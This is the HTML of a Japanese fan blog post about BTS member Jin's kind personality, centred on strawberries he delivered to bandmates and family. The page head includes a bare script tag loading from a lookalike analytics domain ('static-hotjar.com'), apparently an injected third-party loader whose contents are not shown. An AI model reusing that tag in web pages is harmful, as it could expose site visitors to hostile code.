		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-48952 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bts" itemprop="keywords"><a href="https://iroirog.info/category/bts/" style="background-color:!important;">BTS</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【BTSの長男】ジンの優しい性格！家族やメンバー思いで感動！</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2022-01-25T10:44:01+09:00">2022年1月25日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2022-01-26T01:49:18+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2022年1月26日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F&text=%E3%80%90BTS%E3%81%AE%E9%95%B7%E7%94%B7%E3%80%91%E3%82%B8%E3%83%B3%E3%81%AE%E5%84%AA%E3%81%97%E3%81%84%E6%80%A7%E6%A0%BC%EF%BC%81%E5%AE%B6%E6%97%8F%E3%82%84%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E6%80%9D%E3%81%84%E3%81%A7%E6%84%9F%E5%8B%95%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F&t=%E3%80%90BTS%E3%81%AE%E9%95%B7%E7%94%B7%E3%80%91%E3%82%B8%E3%83%B3%E3%81%AE%E5%84%AA%E3%81%97%E3%81%84%E6%80%A7%E6%A0%BC%EF%BC%81%E5%AE%B6%E6%97%8F%E3%82%84%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E6%80%9D%E3%81%84%E3%81%A7%E6%84%9F%E5%8B%95%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F&title=%E3%80%90BTS%E3%81%AE%E9%95%B7%E7%94%B7%E3%80%91%E3%82%B8%E3%83%B3%E3%81%AE%E5%84%AA%E3%81%97%E3%81%84%E6%80%A7%E6%A0%BC%EF%BC%81%E5%AE%B6%E6%97%8F%E3%82%84%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E6%80%9D%E3%81%84%E3%81%A7%E6%84%9F%E5%8B%95%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>BTSの最年長・ジンといえば、その<span style="color: #ff0000;"><strong>完璧なルックスやひょうきんな性格が注目されがちですが、実はとっても優しい人。</strong></span>メンバーや家族などが明かしたエピソードを聞くと、ジンが本当に思いやりあふれる人だということがよくわかります。</p>
<p>ということで今回は、<span style="color: #ff0000;"><strong>ジンの優しい性格がよくわかるエピソード</strong></span>を紹介していきます！</p>
<a href="https://iroirog.info/bts/jin-cyounan/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/12/0527e229031b4d0b9ae31c7df1088382336-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">BTSの長男がジンで良かった！母性溢れるヒョンのエピソードまとめ！</span><span class="blog-card-excerpt">BTSの長男ジン。年長者だからといって威張ったりせず、良い意味で長男らしくないジンは6人の弟達ととても仲良しです。

1番歳の離れた...</span></div></div></a>
<a href="https://iroirog.info/bts/jin-sodatigaii/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/784D9F2A-484E-49F7-B934-19D78BF6C4A0-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="【BTSの顔】昔と今で変わった？画像とともにメンバーごと紹介！" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">BTSジンの育ちの良さが分かる家族エピソード！母親との秘話に感動！</span><span class="blog-card-excerpt">韓国からアジア、そして世界へ躍進しているBTS。何かと話題に上がり、知らない人はいないんじゃないか？というほど、彼らの人気は計り知れませ...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>BTSの長男ジン！</h2>
<p>グループの最年長ながら、年下組と一緒にいても違和感がないほどいつも騒がしくて陽気なジン。メンバーをからかったり、一緒にふざけあったりと、<span style="color: #ff0000;"><strong>普段は長男っぽく振舞うことは少ないイメージのジンですが、実は責任感が強くてメンバー思い。</strong></span></p>
<p>ジンは実際の家族では弟ですが、BTSとしてデビューするメンバーが決まったときには<span style="color: #ff0000;"><strong>「長男として弟たちを何が何でも守る」</strong></span>と誓ったそうです。</p>
<p>その言葉通り、宿舎では料理係として育ちざかりのメンバーをお腹いっぱい食べさせたり、落ち込んでいるメンバーがいたら声をかけたりと、長男として影ながらグループを支えてきました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンの料理スキルはご家族の影響。ご両親ともに料理上手、高校生になってもお母様と夕食のためにスーパーに通っていたと話している。料理を始めたキッカケは、初めて作った卵焼きをお父様が褒めてくれたからで、嬉しくてその後何度も作ったらしい。ジンにとって弟へ作る料理は愛情表現でもあるのでは？ <a href="https://t.co/S49pfkM9Uj">pic.twitter.com/S49pfkM9Uj</a></p>
<p>— はっち (@beenohachi) <a href="https://twitter.com/beenohachi/status/1248604715266355201?ref_src=twsrc%5Etfw">April 10, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>そんなジンの優しい人柄は、これまでメンバーや共演者などからも度々明かされてきましたが、その一部を抜粋してご紹介します！</p>
<h3>家族やメンバーにいちごのおすそ分け</h3>
<p>つい先日、<span style="color: #ff0000;"><strong>ジンがとったある行動がメンバーや家族のSNSから明らかに</strong></span>なり、「優しすぎる」と話題になりました。</p>
<p>2022年１月14日、ジンは個人のInstagramで休暇中にいちご狩りを楽しんだ様子をアップ。</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CYtNhscBdjT/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CYtNhscBdjT/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Jin of BTS(@jin)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>ジンがいちご狩りを楽しんだこの場所は、ジンの叔父さんが運営する農園のようですね。2020年にはメンバー全員で訪れていちご狩りを楽しんでいました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">하하핫 <a href="https://t.co/KBhC8oigvG">pic.twitter.com/KBhC8oigvG</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1255732204342214658?ref_src=twsrc%5Etfw">April 30, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">우리 막둥이 생일 너무너무 추카하고<br />
형이 마니 사랑해!~ 빌보드 1위도 추카해 멤버들 너희들이 있기에 행복하다<br />
그리고 아미!! 누구보다 고맙고 사랑하는건 아미 분들인거 알죠??<br />
아미도 축하 받아야해요!!<br />
늘 곁에 함께 해주는 내 사람들 사랑해요 <a href="https://t.co/1Zr81MKxmn">pic.twitter.com/1Zr81MKxmn</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1300521787587850242?ref_src=twsrc%5Etfw">August 31, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>するとその投稿にJ-HOPEは「僕に会わずにいちご？」、RMは「帰ってくるときいちごをお願いします」とリアクション。</p>
<p>それに対して<span style="color: #ff0000;"><strong>ジンは本当にいちごを直接メンバーに届けた</strong></span>ようで、J-HOPEはインスタのストーリーにいちごの写真と<span style="color: #ff0000;"><strong>「直接持ってきてくれるなんて兄さんは天使」</strong></span>という文章を投稿。右上の置物のようなものもジンからのプレゼントのようですね。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンくんホビのこと大好きよね<br />
私は2人のことが大好き</p>
<p>そして、いちご大きいね！ <a href="https://t.co/cqg3P0lk34">pic.twitter.com/cqg3P0lk34</a></p>
<p>— いくちゃん ☽⋆゜ (@j_nh__124218) <a href="https://twitter.com/j_nh__124218/status/1482699846851383296?ref_src=twsrc%5Etfw">January 16, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>休暇中にも関わらず弟たちのおねだりに答えて直接いちごを届けにいくなんて、本当に優しいお兄ちゃんですね。</p>
<p>また、ジンはメンバーだけではなく、<span style="color: #ff0000;"><strong>実のお兄さんとシェフのイ・ヨンボクさんにもいちごを届けていた</strong></span>ようです。</p>
<p>ジンのお兄さんはInstagramにジンが届けたいちごの写真を投稿。お兄さんの奥さんは現在妊娠していてよくフルーツを食べたくなるそうで、ジンはそん<span style="color: #ff0000;"><strong>な奥さんを気遣っていちごを届けたよう</strong></span>です。</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CY0XAYpL0rj/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CY0XAYpL0rj/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">김석중(@kimbutter_daddy)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>さらにジンは<span style="color: #ff0000;"><strong>仲良しのシェフ、イ・ヨンボクさんにも直接いちごを配達。</strong></span>届けた時間が遅かったため、ジンはいちごだけ渡して「また連絡します」とすぐに帰っていったそう。</p>
